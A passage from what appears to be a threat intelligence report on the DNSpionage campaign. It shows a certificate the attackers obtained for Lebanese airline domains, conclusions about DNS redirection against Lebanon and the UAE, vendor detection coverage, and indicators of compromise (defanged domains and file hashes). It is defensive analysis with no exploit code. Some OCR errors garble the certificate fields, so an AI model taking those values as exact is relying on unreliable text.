This certificate contains alternative names in the subject lines, this is a feature with DNS to allow for multiple domains to be added to the certificate for SSL activities:```
SSL Certificate
Certificate:
   Data:
        Version: 3 (8x2)
        Serial Number:
           28:b3:db:87:02:10:7a:f5:de:6e:b9:5f
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: C=BE, O=GlobalSign nv-sa, CN=GlobalSign Organization Validation CA - SHA256 - G2
        Validity
            Not Before: Oct 11 09:32:03 2017 GMT
            Not After : Nov 14 10:06:03 2019 GMT
        Subject: C=LB, ST=Baabda, L=Baabda, OU=IT Department, O=MIDDLE EAST AIRLINES - AIR LIBAN SAL, C
N-memail.mea.com.lb
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (2048 bit)
                Modulus:
                    00:df:a7:4c:f8:08:c3:6f:47:b7:cb:41:6a:ca:91:
                    21:22:e4:68:06:8a:58:3d:8a:38:02:f7:90:96:b6:
                    d1:4b:87:80:fd:5e:80:87:13:f4:11:38:3b:87:53:
                    8e:be:0f:64:58:19:a6:f2:24:df:53:06:1c:d5:30:
                    3e:93:fc:2f:bc:11:d5:ef:90:5a:be:d5:8c:84:2b:
                    ca:e4:40:7d:9f:63:f2:68:55:26:00:2c:43:c3:40:
                    @c:a8:ea:ed:c0:42:3e:a4:56:bd:5c:ad:de:39:d0:
                    e9:36:5c:da:41:f3:e9:c3:a5:6f:ee:70:c9:2c:fc:
                    b2:a3:ad:39:ec:9c:14:7b:bb:ac:f1:84:78:f8:34:
                    74:5e:a5:b8:ac:38:a1:e3:a7:cc:5e:fd:52:e0:2b:
                    76:82:34:42:d1:74:4f:24:97:1d:e5:23:cb:37:e7:
                    8e:fe:ce:2d:1b:19:d2:7d:1a:96:5d:79:80:bd:f9:
                    a3:85:10:ef:2c:76:cc:80:0e:ac:f2:59:0c:b5:2b:
                    fc:10:36:a2:a8:f6:ee:98:1b:94:ca:0d:59:1b:3c:
                    7b:dd:8b:4b:44:4b:90:84:f2:4e:4c:b4:16:df:31:
                    de:f5:9d:54:f5:f3:0d:16:da:7a:0c:73:5a:c6:6c:
                    d2:32:df:d6:08:db:b9:a3:73:44:3b:88:c0:41:e7:
                    ae:cb
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Key Usage: critical
               Digital Signature, Key Encipherment
            Authority Information Access:
               CA Issuers - URI:http://secure.globalsign.com/cacert/gsorganizationvalsha2g2r1.crt
               OCSP - URI:http://ocsp2.globalsign.com/gsorganizationvalsha2g2
            X509v3 Certificate Policies:
                Policy: 1.3.6.1.4.1.4146.1.20
                 CPS: https://www.globalsign.com/repository/
                Policy: 2.23.140.1.2.2
            X509v3 Basic Constraints:
               CA: FALSE
            X509v3 CRL Distribution Points:
                Full Name:
                 URI:http://crl.globalsign.com/gs/gsorganizationvalsha2g2.crl
```
X509v3 Subject Alternative Name:

DNS:memail.mea.com.lb, DNS:autodiscover.mea.com.lb, DNS:owa.mea.com.lb, DNS:www.mea.com .1b, DNS:autodiscover.mea.aero, DNS:autodiscover.meacorp.com.1b, DNS:mea.aero, DNS:meacorp.com.1b, DNS: memaildr.meacorp.com.lb, DNS:meoutlook.meacorp.com.lb, DNS:tmec.mea.com.lb

- memail.mea.com.lb
- autodiscover.mea.com.lb
- owa.mea.com.lb
- www.mea.com.lb
- autodiscover.mea.aero
- autodiscover.meacorp.com.lb
- mea.aero
- meacorp.com.lb
- memailfr.meacorp.com.lb
- meoutlook.meacorp.com.lb
- tmec.mea.com.lb

These domains show a clear understanding of the victims' domains, leads us to believe theattacker was active in these environments to understand the specific domains and certificates they would be required to produce.

# **Conclusion**

Our investigation discovered two events: the DNSpionage malware and a DNS redirection campaign. In the case of the malware campaign, we don't know the exact target, but we do know the attackers went after users in Lebanon and the UAE. However, as outlined above, we were able to uncover the targets of the redirect campaign.

We are highly confident that both of these campaigns came from the same actor. However, we do not know much about the location of the actors and their exact motivations. It is clear that this threat actor was able to redirect DNS from government-owned domains in two different countries over the course of two months, as well as a national Lebanese airline. They were able to work from the system's point of view by using a Windows malware, as well as the network, by using DNS exfiltration and redirection. It is unclear if these DNS redirection attacks were successful, but the attackers have kept up their efforts, launching five attacks so far this year, including one in the past two weeks.

Users should use these campaigns as proof that their endpoint protection as well as the network protection need to be as strong as possible. This is an advanced actor who obviously has their sights set on some important targets, and they don't appear to be letting up any time soon.

# **Coverage**

Snort rules [48444 and 48445](https://snort.org/advisories/talos-rules-2018-11-27) will prevent DNSpionage from making an outbound connection.

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   |                   |
| CloudLock             | N/A               |
| CWS                   | ✓                 |
| <b>Email Security</b> | v                 |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

Cisco Cloud Web Security ([CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html)) o[rWeb Security Appliance \(WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html)) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), an[d Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source SNORT® Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

# **Indicators of Compromise (IOCs)**

The following IOCs are associated with various malware distribution campaigns that were observed during the analysis of associated malicious activity.

#### **Fake job websites:**

hr-wipro[.]com hr-suncor[.]com

#### **Malicious documents:**

9ea577a4b3faaf04a3bddbfcb934c9752bed0d0fc579f2152751c5f6923f7e14 (LB submit) 15fe5dbcd31be15f98aa9ba18755ee6264a26f5ea0877730b00ca0646d0f25fa (LB submit)

#### **DNSpionage samples:**

2010f38ef300be4349e7bc287e720b1ecec678cacbf0ea0556bcf765f6e073ec 82285b6743cc5e3545d8e67740a4d04c5aed138d9f31d7c16bd11188a2042969 45a9edb24d4174592c69d9d37a534a518fbe2a88d3817fc0cc739e455883b8ff